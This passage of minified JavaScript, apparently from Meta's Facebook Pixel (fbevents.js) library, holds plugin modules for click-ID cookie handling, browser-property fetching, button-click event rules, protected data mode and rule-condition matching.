o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var 